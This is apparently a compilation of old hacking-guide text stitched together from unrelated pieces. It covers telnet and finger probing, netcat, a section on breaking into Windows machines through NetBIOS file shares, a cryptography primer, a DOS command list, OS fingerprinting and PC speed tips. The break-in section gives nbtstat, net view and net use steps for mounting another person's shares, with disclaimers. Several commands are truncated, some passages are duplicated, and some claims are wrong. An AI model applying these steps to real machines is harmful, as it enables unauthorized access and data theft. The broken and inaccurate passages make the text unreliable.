NEWBIE NOTE: It's not a good idea to connect to a host on which you don't have a valid account. In your attempts to guess a username and password, all you will do is fill the log files on that host. From there, you can very easily be traced, and your online service provider will probably cancel your account.
**********************************************
Now, you can also use telnet to connect to other ports, such as
ftp (21), smtp (25), pop3 (110), and even http (80). When you
connect to ftp, smtp, and pop3, you will be presented with a
banner, or a line of text that displays some information about the
service. This will give you a clue as to the operating system
running on the host computer, or it may come right out and tell
you what the operating system is...for instance, AIX, Linux,
Solaris, or NT. If you successfully connect to port 80, you will
see a blank screen. This indicates, again, that you have successfully completed the TCP negotiation and you have a connection.
Now, what you do from there is up to you. You can simply disconnect with the knowledge that, yes, there is a service running on port 80, or you can use your knowledge of the HTTP protocol to retrieve the HTML source for web pages on the server.
How to Download Web Pages Via Telnet
To retrieve a web page for a server using telnet, you need to connect to that server on port 80, generally. Some servers may use a different port number, such as 8080, but most web servers run on port 80. The first thing you need to do is click on Terminal -> Preferences and make sure that there is a check in the Local Echo box. Then, since most web pages will generally take up more than a single screen, enable logging by clicking Terminal -> Start Logging... and select a location and filename. Keep in mind that as long as logging is on, and the same file is being logged to, all new information will be appended to the file, rather than overwriting the
original file. This is useful if you want to record several sessions, and edit out the extraneous information using Notepad.
Now, connect the remote host, and if your connection is successful, type in:
GET / HTTP/1.0
and hit enter twice.
**************************************************
NEWBIE NOTE: Make sure that you hit enter twice...this is part
of the HTTP protocol. The single / after GET tells the server
to return the default index file, which is generally "index.html".
However, you can enter other filenames, as well.
*************************************************
You should have seen a bunch of text scroll by on the screen. Now you can open the log file in Notepad, and you will see the HTML
code for the page, just as though you had chosen the View Source
option from your web browser. You will also get some additional
information...the headers for the file will contain some information
about the server. For example:
HTTP/1.0 200 Document follows
Date: Thu, 04 Jun 1998 14:46:46 GMT
Server: NCSA/1.5.2
Last-modified: Thu, 19 Feb 1998 17:44:13 GMT
Content-type: text/html
Content-length: 3196
One particularly interesting piece of information is the server
name. This refers to the web server software that is running
and serving web pages. You may see other names in this field,
such as versions of Microsoft IIS, Purveyor, WebSite, etc.
This will give you a clue as to the underlying operating system
running on the server.
*************************************************
This technique, used in conjunction with a
database of exploits on web servers, can be particularly annoying.
Make sure you keep up on exploits and the appropriate security
patches from your web server and operating system vendors.
*************************************************
*************************************************
NEWBIE NOTE: This technique of gathering web pages is perfectly legal. You aren't attempting to compromise the target system, you are simply doing by hand what your web browser does for you automatically. Of course, this technique will not load images and Java applets for you.
************************************************
Getting Finger Information Via Telnet
By now, you've probably heard or read a lot about finger. It doesn't seem like a very useful service, and many sysadmins disable the service because it provides information on a particular user, information an evil hacker can take advantage of. Win95 doesn't ship with a finger client, but NT does. You can download finger clients for Win95 from any number of software sites. But why do that when you have a readily available client in telnet?
The finger daemon or server runs on port 79, so connect to a remote host on that port. If the service is running, you will be presented with a blank screen.
****************************************************
NEWBIE NOTE: NT doesn't ship with a finger daemon (A daemon is a program on the remote computer which waits for people like you to connect to it), so generally speaking, and server that you find running finger will be a Unix box. I say "generally" because there are third-party finger daemons available and someone may want to run one on their NT computer.
****************************************************
The blank screen indicates that the finger daemon is waiting for input. If you have a particular user that you are interested in, type in the username and hit enter. A response will be provided, and the daemon will disconnect the client. If you don't know a particular username, you can start by simply hitting enter. In some cases, you may get a response such as "No one logged on." Or you may get information of all currently logged on users. It all depends on whether or not the sysadmin has chosen to enable certain features of the daemon. You can also try other names, such as "root", "daemon", "ftp", "bin", etc.
Another neat trick to try out is something that I have seen referred to as "finger forwarding". To try this out, you need two hosts that run finger. Connect to the first host, host1.com, and enter the username that you are interested in. Then go to the second host, and enter:
user@host1.com
You should see the same information! Again, this all depends upon
the configuration of the finger daemon.
Using Telnet from the Command Line
Now, if you want to show your friends that you a "real man" because "real men don't need no stinkin' GUIs", well just open up a DOS window and type:
c:>telnet
and the program will automatically attempt to connect to the host
on the designated port for you.
Using Netcat
Let me start by giving a mighty big thanks to Weld Pond from L0pht for producing the netcat program for Windows NT. To get a copy of this program, which comes with source code, simply go to:
http://www.l0pht.com/~weld
NOTE: The first character of "l0pht: is the letter "l". The second character is a zero, not an "o".
I know that the program is supposed to run on NT, but I have
seen it run on Win95. It's a great little program that can be used
to do some of the same things as telnet. However, there are
advantages to using netcat...for one, it's a command-line program,
and it can be included in a batch file. In fact, you can automate
multiple calls to netcat in a batch file, saving the results to
a text file.
**************************************************
NEWBIE NOTE: For more information on batch files, see previous versions of the Guide To (mostly) Harmless Hacking, Getting Serious with Windows series ...one of them dealt with basic batch file programming.
**************************************************
Before using netcat, take a look at the readme.txt file provided in
the zipped archive you downloaded. It goes over the instructions
on how to download web pages using netcat, similar to what I
described earlier using telnet.
There are two ways to go about getting finger information using
netcat. The first is in interactive mode. Simply type:
c:>nc
If the daemon is running, you won't get a command prompt back. If this is the case, type in the username and hit enter. Or use the automatic mode by first creating a text file containing the username of interest. For example, I typed:
c:>edit root
and entered the username "root", without the quotes. Then from
the command prompt, type:
c:>nc
and the response will appear on your screen. You can save the
output to a file by adding the appropriate redirection operator
to the end of the file:
c:>nc
to create the file nc.log, or:
c:>nc
to append the response to the end of nc.log. NOTE: Make sure
that you use spaces between the redirection operators.
How to Break into a Windows machine Connected to the Internet
Disclaimer
The intent of this file is NOT to provide a step-by-step guide to accessing a Win95 computer while it is connected to the Internet. The intent is show you how to protect yourself.
There are no special tools needed to access a remote Win machine...everything you need is right there on your Win system! Two methods will be described...the command-line approach and the GUI approach.
Protecting Yourself
First, the method of protecting yourself needs to be made perfectly clear. DON'T SHARE FILES!! I can't stress that enough. If you are a home user, and you are connecting a Win computer to the Internet via some dial-up method, disable sharing. If you must share, use a strong password...8 characters minimum, a mix of upper and lower case letters and numbers, change the password every now and again. If you need to transmit the
password to someone, do so over the phone or by written letter. To disable sharing, click on My Computer -> Control Panel -> Network -> File and Print Sharing. In the dialog box that appears, uncheck both boxes. It's that easy.
i know lame one
What Can They Do?
What can someone do? Well, lots of stuff, but it largely depends on what shares are available. If someone is able to share a printer from your machine, they can send you annoying letters and messages. This consumes time, your printer ink/toner, and your paper. If they are able to share a disk share, what they can do largely depends upon what's in that share. The share appears as another directory on the attacker's machine, so any programs they run will be consuming their own resources...memory, cpu cycles, etc. But if the attacker has read and write access to those disk shares, then you're in trouble. If you take work home, your files may be vulnerable. Initialization and configuration files can be searched for passwords. Files can be modified and deleted. A particularly nasty thing to do is adding a line to your autoexec.bat file so that the next time your computer is booted, the hard drive is formatted without any prompting from the user. Bad ju-ju, indeed.
** The command-line approach **
Okay, now for the part that should probably be titled "How they do it". All that is needed is the IP address of the remote machine. Now open up a DOS window, and at the command prompt, type:
c:>nbtstat -A [ip_addr]
If the remote machine is connected to the Internet and the ports used for sharing are not blocked, you should see something like:
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
NAME <00> UNIQUE Registered
DOMAIN <00> GROUP Registered
NAME <03> UNIQUE Registered
USERNAME <03> UNIQUE Registered
MAC Address = 00-00-00-00-00-00
This machine name table shows the machine and domain names, a logged-on username, and the address of the Ethernet adapter (the information has been obfuscated for instructional purposes).
**Note: This machine, if unpatched and not protected with a firewall or packet-filter router, may be vulnerable to a range of denial of service attacks, which seem to be fairly popular, largely because they require no skill or knowledge to perpetrate.
The key piece of information that you are looking for is in the Type column. A machine that has sharing enabled will have a hex code of "<20>".
**Note: With the right tools, it is fairly simple for a sysadmin to write a batch file that combs a subnet or her entire network, looking for client machines with sharing enabled. This batch file can then be run at specific times...every day at 2:00 am, only on Friday evenings or weekends, etc.
If you find a machine with sharing enabled, the next thing to do is type the following command:
c:>net view [ip_addr]
Now, your response may be varied. You may find that there are no shares on the list, or that there are several shares available. Choose which share you would like to connect to, and type the command:
c:>net use g: [ip_addr][share_name]
You will likely get a response that the command was completed successfully. If that is the case, type:
c:>cd g:
or which ever device name you decided to use. You can now view what exists on that share using the dir commands, etc.
Now, you may be presented with a password prompt when you ssue the above command. If that is the case, typical "hacker" (I shudder at that term) methods may be used.
** The GUI approach **
After issuing the nbtstat command, you can opt for the GUI approach to accessing the shares on that machine. To do so, make sure that you leave the DOS window open, or minimized...don't close it. Now, use Notepad to open this file:
c:windowslmhosts.sam
Read over the file, and then open create another file in Notepad, called simply "Lmhosts", without an extension. The file should contain the IP address of the host, the NetBIOS name of the host (from the nbtstat command), and #PRE, separated by tabs. Once you have added this information, save it, and minimize the window. In the DOS command window, type:
c:>nbtstat -R
This command reloads the cache from the Lmhosts file you just created.
Now, click on Start -> Find -> Computer, and type in the NetBIOS name of the computer...the same one you added to the lmhosts file. If your attempt to connect to the machine is successful, you should be presented with a window containing the available shares. You may be presented with a password prompt window, but again, typical "hacker" (again, that term grates on me like fingernails on a chalk board, but today, it seems that it's all folks understand) techniques may be used to break the password.
************************************************
Want to try this stuff without winding up in jail or getting expelled from school? Get a friend to give you permission to try to break in.
First, you will need his or her IP address. Usually this will be different every time your friend logs on. You friend can learn his or her IP address by going to the DOS prompt while online and giving the command "netstat -r". Something like this should show up:
C:WINDOWS>netstat -r
Route Table
Active Routes:
Network Address Netmask Gateway Address Interface Metric
0.0.0.0 0.0.0.0 198.999.176.84 198.999.176.84 1
127.0.0.0 255.0.0.0 127.0.0.1 127.0.0.1 1
198.999.176.0 255.255.255.0 198.999.176.84 198.999.176.84 1
198.999.176.84 255.255.255.255 127.0.0.1 127.0.0.1 1
198.999.176.255 255.255.255.255 198.999.176.84 198.999.176.84 1
224.0.0.0 224.0.0.0 198.999.176.84 198.999.176.84 1
255.255.255.255 255.255.255.255 198.999.176.84 0.0.0.0 1
Your friend's IP address should be under "Gateway Address." Ignore the 127.0.0.1 as this will show up for everyone and simply means "locahost" or "my own computer." If in doubt, break the Internet connection and then get online again. The number that changes is the IP address of your friend's computer.
***************************************************
**************************************************
tip: Here is something really scary. In your shell account give the "netstat" command. If your ISP allows you to use it, you might be able to get the dynamically assigned IP addresses of people from all over the world -- everyone who is browsing a Web site hosted by your ISP, everyone using ftp, spammers you might catch red-handed in the act of forging email on your ISP, guys up at 2AM playing on multiuser dungeons, IRC users, in fact you will see everyone who is connected to your ISP!
****************************************************
***************************************************
YOU CAN GO TO JAIL WARNING: If you find a Windows xp box on the Internet with file sharing enabled and no password protection, you can still get in big trouble for exploiting it. It's just like finding a house whose owner forgot to lock the door -- you still are in trouble if someone catches you inside. Tell temptation to take a hike!
************************************************
Final Words
Please remember that this Guide is for instructional purposes only and is meant to educate the sysadmin and user alike. If someone uses this information to gain access to a system which they have no permission or business messing with, I (KEDAR) cannot be responsible for the outcome. If you are intending to try this information out, do so with the consent and permission of a friend.
CRYPTOGRAPHY
Cryptography is essentially the art of protecting information. It does so by changing the information into an unreadable form (as opposed to Steganography, which simply hides the existence of such information). One of the simplest ways to do this is what is called "Monoalphabetic Substitution."
Monoalphabetic Substitution
This form is what is described in Arrexels article. Essentially, the idea is to replace letters with other letters in a predetermined fashion. For instance, we can make a lookup table for encrypting and decrypting in this system like so:
a b c d e f g h i j k l m n o p q r s t u v w x y z
b c d e f g h i j k l m n o p q r s t u v w x y z a
If we want to encrypt the word "plaintext," we first take the first letter, p, and look it up in the first row of our table, and find the letter right below it: q. So "p" becomes "q." Doing this lookup all the way through gives the encrypted form: "qmbjoufyu." To reverse the process, look at the second row of the table, and find the corresponding letter in the first row.
This type of code is vulnerable to frequency analysis, and, more interestingly, things called Markov Chain Monte Carlo Methods. For computer security, it is therefore rather impractical.
Polyalphabetic Substitution
In the above example, only one ciphertext alphabet (as the second row above is called) was used. In the case of Polyalphabetic Substitution, more than one is used. One way to do this is to apply one alphabet to every other letter starting with the first one, and another alphabet for every other letter starting with the second. This may be a little confusing, so here is an example. First, let us make a pair of look up tables:
a b c d e f g h i j k l m n o p q r s t u v w x y z
b c d e f g h i j k l m n o p q r s t u v w x y z a
and:
a b c d e f g h i j k l m n o p q r s t u v w x y z
c d e f g h i j k l m n o p q r s t u v w x y z a b
where we want to encode "plaintext" again. So, we take the first letter "p", and look it up in the first lookup table. As before, it turns into "q." For the second letter, we use the second lookup table, turning "l" into "n." For the third letter, we use the first table again, and so on. Proceeding in this way we get: qnbkovfzu.
As you can see, the letter "t" is encoded as a "v" in one place and a "u" in another. Naturally, this sort of code is more secure than Monoalphabetic Substitution. It is still, however, vulnerable to (modified) frequency analysis, and a version of the MCMC Methods. So again, it is rather impractical.
Transposition
Transposition is an entirely different type of beast altogether. With a transposition cipher, rather than changing letters to different letters with a lookup table, you just move the letters around. For instance, say we want to encrypt, as per usual, "plaintext." Let us write the word in, say, two columns:
p t
l e
a x
i t
n
Now, we simply read off the rows as our encrypted text. In this case, it would be: "pt le ax it n."
This is just an example. As you can imagine, there are many, many ways of scrambling the letters (362,880 different ways for "plaintext" as a matter of fact). However, computers are fast enough to unscramble such things without too much trouble, so, in addition to some other considerations (which we will get to), modern cryptography does not employ this method either.
A special note on hashing
For hackers, one of the most important types of cryptography you may encounter is that of hashing. Hashing refers to encrypting something SO WELL that no one, I mean no one, can get the original information back again. Think of it as one way coding, that is, once you ENcode it, you cannot DEcode it. You may be asking yourself, "Now why on earth would you want to do such at thing? Encrypt information so that no one can ever read it again? Preposterous!" But fear not! there is a rational reason to do this.
Say you have a password that only you know, and you want to keep it in a not-so-secure place. This password is very important to you though, as it allows you to log on to your computer. How can your computer compare the password you enter when logging on, to the password you stored in a not-so-secure place, without letting anyone see what your password actually is? The answer is hashing. Consider this algorithm:
1. Hash your stored password.
2. Put in the not-so-secure place.
3. Next time you log on, hash the password you enter.
4. Compare the entered password hash to the stored password hash.
5. If they are the same, you get logged on, otherwise, you stay locked out.
As you can see, the computer can check to see if your password matches without storing the password in a readable state. Some common hashing algorithms are MD5, SHA 1, and Blowfish (I have heard tell, though, that it was recently shown that two different passwords may have the same hash in MD5, but that could just be a rumor).
When you "decode" those hashes what you were actually doing is is taking every possible letter combination, encrypting that as a hash, and comparing it to the hash you saved. So you were not decoding per se, but rather checking to see what text gets encoded as your saved hash. Basically, you cheated.
AES/Rijndael*
Rijndael (prounounced rain-doll) is the encryption standard used by the United States government. As you can imagine, it is very complicated. I will briefly explain (in VERY basic terms), but I will have to assume some knowledge of some Group Theory, binary, and XORing. Anyone who is familiar with AES, understand, I am about to GREATLY oversimplify the algorithm for the sake of clarity, and you will have to forgive me. I know this is not exactly the way it works, but I think this explanation covers the underlying process in an edifying and understandable way.
First, start out with your message, and a password to encrypt it with. Convert it to binary. Call the binary "m." XOR your "m" with your password "k." Call the result "y."
Now for the meat of the AES. AES involves a few functions I will call "MixColumns," "ShiftRows," and "SubBytes." Do not worry about what they do for now, we will get to that in a second. Lets call the AES output "c." Then:
c = k XOR MixColumns(ShiftRows(SubBytes(y)))
Great! Now, for what those functions actually do...
SubBytes
For this, we will be working in the field Z_2[x]/. Z_2[x] is the ring of polynomials with coefficients being either 0 or 1. Since x^8+x^4+x^3+x+1 is an irreducible polynomial, we know that Z_2[x]/ will be a field. We will call this field "F." Nuff said.
Here comes the binary part (other than XORing, of course). Take one byte of "y" and make every zero or one the coefficient in a polynomial in F. For instance, say your byte is 10110101. Then your polynomial will be
x^7 + 0x^6 + x^5 + x^4 + 0x^3 + x^2 + 0x + 1
= x^7 + x^5 + x^4 + x^2 + 1
Now, since F is a field, we know that all elements in it (except for zero, of course) have an inverse. SubBytes finds this inverse, and replaces the original byte with the one generated by the inverse polynomial (just like we found the polynomial from the byte, we can do the reverse and find a byte from a polynomial).
ShiftRows
ShiftRows step is a transposition step. It writes the bytes in blocks of 16, and "shifts the rows":
1 5 9 13
2 6 10 14
3 7 11 15
4 8 12 16
turns into
1 5 9 13
6 10 14 2
11 15 3 7
16 4 8 12
Then it reads off the columns as the new order in each block.
MixColumns
MixColumns is like SubBytes, except this time, we are working in the field F[t]/. Moreover, you do not use single bytes, you use groups of four bytes. The first byte determines the coefficient of t^3, the second determines the coefficient of t^2 and so on. Then you multiply this by a given polynomial also in this field, and use the result as your new set of four bytes.
And there you have it! AES/Rijndael in basic, abbreviated form. If you want some more details, you can try the Wikipedia page on AES, though that is a little thick. Otherwise, send comments to this post if you have basic questions, and if there is enough demand, I will write an article just on AES.
Public Key Cryptography
And finally, here is the mainstay of cryptography today. Since I do not want this article to be a book, I will cover the Diffie-Hellman Key exchange, and if you guys want to know about RSA, Comment here or let me know and I might do an article on that.
The Problem
In all the past sections, I have described crypto-systems that have a fatal flaw: the require a code book, of some sort or another. With substitution ciphers, you have the lookup tables. With Transposition, you have how you scrambled the letters. With AES, you have the password. And the problem with code books is, both the sender and the receiver of the coded message have to have a copy. If two people are communicating over insecure channels, and they wish to begin exchanging coded messages, how can they do so? If one of them sends a code book over the insecure channel, an eavesdropper will have a copy as well. What to do, what to do...
The Solution
Public Key Cryptography. Say Alice and Bob wanna exchange password protected emails using AES. How do they arrange to get the same password without sending it to each other? One good way is called the Diffie-Hellman Key Exchange. Now, this gets a little complicated, so I recommend you write it down as you read, like taking notes, so you can really understand it. I think you will find that while it looks scary, its really quite simple.
Alice picks a number "e," a number "p" and a number d. Then she calculates e^d mod p, or in english, the remainder of e raised to the power of d when divided by p. Let us call this number "a" for Alice. Then, Alice sends e, p, and a to Bob, but keeps "d" a secret. Bob then picks a number "c" to keep secret for himself. After that, he finds e^c mod p (let us call it "b" for Bob), and sends it to Alice. Next, Alice raises b to the d (mod p), and Bob raises a to the c (mod p). So, written out, we have:
a^c = (e^d mod p)^c = e^(dc) mod p
for Bob, and
b^d = (e^c mod p)^d = e^(dc) mod p
for Alice. You will notice that in the end, both Alice and Bob have the same number. This is their very own secret password, that no one but they know.
At first, this may not seem to be secure. After all, you're broadcasting what a and b are right? So shouldnt an eavesdropper be able to figure out what d and c are? Technically yes. But this problem is referred to as "The Discrete Log Problem" in mathematics, and is notoriously difficult.
Conclusion
Ok then, thus concludes my overview of cryptography. I hope it was basic enough for those just starting out, and that those more advanced learned something too. If you have any questions, enjoyed this article, or would like an article on some other topic, comment here, I will try to answer as best I can. Thank you!
All Dos CommandsThis is a featured page
ADDUSERS Add or list users to/from a CSV file
ARP Address Resolution Protocol
ASSOC Change file extension associations
ASSOCIAT One step file association
AT Schedule a command to run at a later time
ATTRIB Change file attributes
BOOTCFG Edit Windows boot settings
BROWSTAT Get domain, browser and PDC info
CACLS Change file permissions
CALL Call one batch program from another
CD Change Directory - move to a specific Folder
CHANGE Change Terminal Server Session properties
CHKDSK Check Disk - check and repair disk problems
CHKNTFS Check the NTFS file system
CHOICE Accept keyboard input to a batch file
CIPHER Encrypt or Decrypt files/folders
CleanMgr Automated cleanup of Temp files, recycle bin
CLEARMEM Clear memory leaks
CLIP Copy STDIN to the Windows clipboard.
CLS Clear the screen
CLUSTER Windows Clustering
CMD Start a new CMD shell
COLOR Change colors of the CMD window
COMP Compare the contents of two files or sets of files
COMPACT Compress files or folders on an NTFS partition
COMPRESS Compress individual files on an NTFS partition
CON2PRT Connect or disconnect a Printer
CONVERT Convert a FAT drive to NTFS.
COPY Copy one or more files to another location
CSVDE Import or Export Active Directory data
DATE Display or set the date
Dcomcnfg DCOM Configuration Utility
DEFRAG Defragment hard drive
DEL Delete one or more files
DELPROF Delete NT user profiles
DELTREE Delete a folder and all subfolders
DevCon Device Manager Command Line Utility
DIR Display a list of files and folders
DIRUSE Display disk usage
DISKCOMP Compare the contents of two floppy disks
DISKCOPY Copy the contents of one floppy disk to another
DNSSTAT DNS Statistics
DOSKEY Edit command line, recall commands, and create macros
DSADD Add user (computer, group..) to active directory
DSQUERY List items in active directory
DSMOD Modify user (computer, group..) in active directory
ECHO Display message on screen
ENDLOCAL End localisation of environment changes in a batch file
ERASE Delete one or more files
EXIT Quit the CMD shell
EXPAND Uncompress files
EXTRACT Uncompress CAB files
FC Compare two files
FDISK Disk Format and partition
FIND Search for a text string in a file
FINDSTR Search for strings in files
FOR Conditionally perform a command several times
FORFILES Batch process multiple files
FORMAT Format a disk
FREEDISK Check free disk space (in bytes)
FSUTIL File and Volume utilities
FTP File Transfer Protocol
FTYPE Display or modify file types used in file extension associations
GLOBAL Display membership of global groups
GOTO Direct a batch program to jump to a labelled line
HELP Online Help
HFNETCHK Network Security Hotfix Checker
IF Conditionally perform a command
IFMEMBER Is the current user in an NT Workgroup
IPCONFIG Configure IP
KILL Remove a program from memory
LABEL Edit a disk label
LOCAL Display membership of local groups
LOGEVENT Write text to the NT event viewer.
LOGOFF Log a user off
LOGTIME Log the date and time in a file
MAPISEND Send email from the command line
MEM Display memory usage
MD Create new folders
MODE Configure a system device
MORE Display output, one screen at a time
MOUNTVOL Manage a volume mount point
MOVE Move files from one folder to another
MOVEUSER Move a user from one domain to another
MSG Send a message
MSIEXEC Microsoft Windows Installer
MSINFO Windows NT diagnostics
MSTSC Terminal Server Connection (Remote Desktop Protocol)
MUNGE Find and Replace text within file(s)
MV Copy in-use files
NET Manage network resources
NETDOM Domain Manager
NETSH Configure network protocols
NETSVC Command-line Service Controller
NBTSTAT Display networking statistics (NetBIOS over TCP/IP)
NETSTAT Display networking statistics (TCP/IP)
NOW Display the current Date and Time
NSLOOKUP Name server lookup
NTBACKUP Backup folders to tape
NTRIGHTS Edit user account rights
PATH Display or set a search path for executable files
PATHPING Trace route plus network latency and packet loss
PAUSE Suspend processing of a batch file and display a message
PERMS Show permissions for a user
PERFMON Performance Monitor
PING Test a network connection
POPD Restore the previous value of the current directory saved by PUSHD
PORTQRY Display the status of ports and services
PRINT Print a text file
PRNCNFG Display, configure or rename a printer
PRNMNGR Add, delete, list printers set the default printer
PROMPT Change the command prompt
PsExec Execute process remotely
PsFile Show files opened remotely
PsGetSid Display the SID of a computer or a user
PsInfo List information about a system
PsKill Kill processes by name or process ID
PsList List detailed information about processes
PsLoggedOn Who's logged on (locally or via resource sharing)
PsLogList Event log records
PsPasswd Change account password
PsService View and control services
PsShutdown Shutdown or reboot a computer
PsSuspend Suspend processes
PUSHD Save and then change the current directory
QGREP Search file(s) for lines that match a given pattern.
RASDIAL Manage RAS connections
RASPHONE Manage RAS connections
RECOVER Recover a damaged file from a defective disk.
REG Read, Set or Delete registry keys and values
REGEDIT Import or export registry settings
REGSVR32 Register or unregister a DLL
REGINI Change Registry Permissions
REM Record comments (remarks) in a batch file
REN Rename a file or files.
REPLACE Replace or update one file with another
RD Delete folder(s)
RDISK Create a Recovery Disk
RMTSHARE Share a folder or a printer
ROBOCOPY Robust File and Folder Copy
ROUTE Manipulate network routing tables
RUNAS Execute a program under a different user account
RUNDLL32 Run a DLL command (add/remove print connections)
SC Service Control
SCHTASKS Create or Edit Scheduled Tasks
SCLIST Display NT Services
ScriptIt Control GUI applications
SET Display, set, or remove environment variables
SETLOCAL Begin localisation of environment changes in a batch file
SETX Set environment variables permanently
SHARE List or edit a file share or print share
SHIFT Shift the position of replaceable parameters in a batch file
SHORTCUT Create a windows shortcut (.LNK file)
SHOWGRPS List the NT Workgroups a user has joined
SHOWMBRS List the Users who are members of a Workgroup
SHUTDOWN Shutdown the computer
SLEEP Wait for x seconds
SOON Schedule a command to run in the near future
SORT Sort input
START Start a separate window to run a specified program or command
SU Switch User
SUBINACL Edit file and folder Permissions, Ownership and Domain
SUBST Associate a path with a drive letter
SYSTEMINFO List system configuration
TASKLIST List running applications and services
TIME Display or set the system time
TIMEOUT Delay processing of a batch file
TITLE Set the window title for a CMD.EXE session
TOUCH Change file timestamps
TRACERT Trace route to a remote host
TREE Graphical display of folder structure
TYPE Display the contents of a text file
USRSTAT List domain usernames and last login
VER Display version information
VERIFY Verify that files have been saved
VOL Display a disk label
WHERE Locate and display files in a directory tree
WHOAMI Output the current UserName and domain
WINDIFF Compare the contents of two files or sets of files
WINMSD Windows system diagnostics
WINMSDP Windows system diagnostics II
WMIC WMI Commands
XCACLS Change file permissions
XCOPY Copy files and folders
Network Hacking (OS Fingerprinting)
OS Fingerprinting :- OS Fingerprinting refers to detection of target computer's operating system.
Since, different operating system responds differently to the same kind of ICMP message, it is very important for an attacker to determine the exact operating system running on target system.
Also attacker can carry out attacks by taking over the vulnerabilities/bugs found in that particular operating system.
There are four areas that we will look at to determine the operating system (however there are other signatures that can be used). These signatures are:
1) TTL - What the operating system sets the Time To Live on the outbound packet.
2) Window Size - What the operating system sets the Window Size at.
3) DF - Does the operating system set the Don't Fragment bit.
4) TOS - Does the operating system set the Type of Service, and if so, at what.
There are two different types of OS Fingerprinting technique -
1) Active OS Fingerprinting :- Remote active operating system fingerprinting is the process of actively determining a targeted network node’s underlying operating system by probing the
targeted system with several packets and examining the response(s), or lack thereof, received? The traditional approach is to examine the TCP/IP stack behavior (IP, TCP, UDP, and ICMP protocols) of a targeted network element when probed with several legitimate and/or malformed packets.
2) Passive OS Fingerprinting :-Passive fingerprinting is based on sniffer traces from the remote system. Instead of actively querying the remote system, all you need to do is capture packets sent from the remote system. Based on the sniffer traces of these packets, you can determine the operating system of the remote host. Just like in active fingerprinting, passive fingerprinting is
based on the principle that every operating system's IP stack has its own idiosyncrasies. By analyzing sniffer traces and identifying these differences, you may be able determine the operating system of the remote host.
Since, different operating system responds differently to the same kind of ICMP message, it is very important for an attacker to determine the exact operating system running on target system.
Also attacker can carry out attacks by taking over the vulnerabilities/bugs found in that particular operating system.
There are four areas that we will look at to determine the operating system (however there are other signatures that can be used). These signatures are:
1) TTL - What the operating system sets the Time To Live on the outbound packet.
2) Window Size - What the operating system sets the Window Size at.
3) DF - Does the operating system set the Don't Fragment bit.
4) TOS - Does the operating system set the Type of Service, and if so, at what.
There are two different types of OS Fingerprinting technique -
1) Active OS Fingerprinting :- Remote active operating system fingerprinting is the process of actively determining a targeted network node’s underlying operating system by probing the
targeted system with several packets and examining the response(s), or lack thereof, received? The traditional approach is to examine the TCP/IP stack behavior (IP, TCP, UDP, and ICMP protocols) of a targeted network element when probed with several legitimate and/or malformed packets.
| Recommended Tools | |
|---|---|
| Nmap | http://insecure.org/nmap |
2) Passive OS Fingerprinting :-Passive fingerprinting is based on sniffer traces from the remote system. Instead of actively querying the remote system, all you need to do is capture packets sent from the remote system. Based on the sniffer traces of these packets, you can determine the operating system of the remote host. Just like in active fingerprinting, passive fingerprinting is
based on the principle that every operating system's IP stack has its own idiosyncrasies. By analyzing sniffer traces and identifying these differences, you may be able determine the operating system of the remote host.
| Recommended Tools | |
|---|---|
| P0f | http://lcamtuf.coredump.cx/p0f.shtml |
| Ettercap | http://ettercap.sourceforge.net |
Convert FAT - NTFS
To convert a FAT partition to NTFS, perform the following steps.
1) Open 'Command Prompt'.
2) At the command prompt, type the following-
CONVERT [driveletter]: /FS:NTFS.
'Convert.exe' will attempt to convert the partition to NTFS.
NOTE :- Although the chance of corruption or data loss during the conversion from FAT to NTFS is minimal, it is best to perform a full backup of the data on the drive that it is to be converted prior to executing the convert command.
Top 20 Tips To Keep Your System Faster
Follow these tips and you will definitely have a much faster and more reliable PC! Most of the below tips works for windows 98
1. Wallpapers: They slow your whole system down, so if you're willing to compromise, have a basic plain one instead!]
2. Drivers: Update your hardware drivers as frequently as possible. New drivers tend to increase system speed especially in the case of graphics cards, their drivers are updated by the manufacturer very frequently!
3. Minimizing: If you want to use several programs at the same time then minimize those you are not using. This helps reduce the overload on RAM.
4. Boot Faster: The 'starting Windows 95/98' message on startup can delay your booting for a couple of seconds. To get rid of this message go to c:\ and find the file Msdos.sys. Remove the Read-Only option. Next, open it in Notepad or any other text editor. Finally, go to the text 'Options' within the file and make the following changes: Add BootDelay=0. To make your booting even faster, set add Logo=0 to remove the Windows logo at startup.
5. Restart only Windows: When restarting your PC, hold down Shift to only restart Windows rather than the whole system which will only take a fraction of the time.
6. Turn Off Animations: Go to Display Settings from the Control Panel and switch to the Effects Tab. Now turn off Show Windows Content While Dragging and Smooth Edges on Screen Fonts. This tip is also helpful with Windows XP because of the various fade/scroll effects.
7. Faster Start-Menu Access: Go to the Start menu and select Run. Now type Regedit and hit Enter. The Registry Editor will appear on the screen. Now, open the folder HKEY_CURRENT_USER\Control Panel\Desktop. You should see a MenuShowDelay value. If you don't then do the following: right click on a blank space in the right pane and select New\String. Change the name in the new value to MenuShowDelay. Now that we have the MenuShowDelay value, double click on it and enter 0 in the value data field. This sets the start menu delay to 0 milliseconds.
8. Resolutions: If you are willing to do anything for faster performance from your PC, then try lowering your display resolution. The lower it is, the faster your PC.
9. Turn off Active Desktop: Go to your Display Properties and switch to the Web tab. Uncheck View My Active Desktop As a Web Page. Since the Active Desktop option under Windows 98 uses a lot of system resources, this option can have a dramatic effect on the speed of the whole system.
10. Defragment Often: Windows 98's Defrag tool uses Application Acceleration from Intel which means that when you defragment your drive, data is physically arranged on the drive so that applications will load faster.
11. Take your PC to Bed: Using the Advanced Power Management feature under Windows 98 gives you the option to use the sleep command. That way, you can send your PC to sleep instead of shutting it down and then restarting it. It's as simple as pressing a button and then pressing the same button to wake it up. You can tell Windows after how many minutes/hours of inactivity to automatically sleep the machine in the Advanced Power Management section of the Control Panel.
12. Faster Internet Access: If you use the internet for reference and the sites you visit are rarely updated then try the following. In IE (the same can be done in Netscape) go to Tools, Internet Options. Next, click on Settings... in the Temporary Internet Files section. Finally, select Never for the first option and double the amount of storage space to use, click OK!
13. Benchmarking: Benchmarking can be very useful when run frequently. It can tell you how your PC's components are performing and then compare them to other machines like yours. For example, when you overclock your PC, you want to know how much more speed you have and whether it is stable. All this and more can be discovered using benchmarking. An excellent piece of software for doing this job is SiSoft Sandra which can be found in the Downloads File Archive!
14. Refresh the Taskbar without restarting: If you in some way change the taskbar, either in Regedit or elsewhere, you can refresh the task bar without restarting. Hold down Ctrl Alt Del, and double click on Explorer. Say Yes to close Explorer, but no to closing Windows. This will refresh the Taskbar and system tray.
15. Quick CD Eject: Instead of pushing the button on your drive, right-click your CD drive letter in My Computer and click on Eject. This will also remove any icons that have become associated with the CD drive.
